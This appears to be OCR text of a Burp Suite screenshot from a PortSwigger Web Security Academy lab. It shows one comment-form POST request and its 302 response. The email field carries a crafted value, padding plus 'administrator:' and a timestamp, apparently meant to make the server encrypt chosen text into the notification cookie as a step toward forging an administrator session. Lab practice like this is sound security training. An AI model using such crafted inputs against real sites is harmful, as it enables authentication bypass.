 Send
Cancel
<
>
Follow redirection
Target: https://0a6d009e0482bee88016e44b00050031.web
Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a6d009e0482bee88016e44b00050031.web-security-academy.net
3 Cookie: session=0iCbyu7wIAHSgcmo9MRGwcGMmiEVRmed
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Origin: https://0a6d009e0482bee88016e44b00050031.web-security-academy.net
11 Referer:
https://0a6d009e0482bee88016e44b00050031.web-security-academy.net/post?po
stId=4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=O5ov55FpMK21i5nDPQ646Ag7H56PptzO&postId=4&comment=test&name=test&
email=000000000administrator:1688042280697&website=http%3A%2F%2Fabc
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /post?postId=4
3 Set-Cookie: notification=
r8l%2fqOVO8wVXQZ8dnDr7DsFwONZTV%2fatpTur6r%2fdltxz5CJQjNX19GepyWLepXmw3vu
kV%2bflc6SNQH23q5k6Tw%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7